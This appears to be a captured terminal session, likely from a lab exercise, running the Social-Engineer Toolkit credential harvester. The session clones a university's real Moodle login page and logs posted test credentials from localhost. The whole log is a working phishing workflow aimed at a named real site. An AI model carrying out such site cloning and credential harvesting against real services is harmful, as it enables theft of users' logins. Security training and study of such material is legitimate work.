 Session Actions Edit View Help
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://moodle.fis.unm.si/login/index.php
[*] Cloning the website: https://moodle.fis.unm.si/login/index.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a w
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [09/Jan/2026 15:52:47] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: anchor=
POSSIBLE USERNAME FIELD FOUND: logintoken=Gm0dG5I4H3kQavOdxJhm3SkbEEvFUFMA
POSSIBLE USERNAME FIELD FOUND: username=test
POSSIBLE PASSWORD FIELD FOUND: password=test
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Search
x64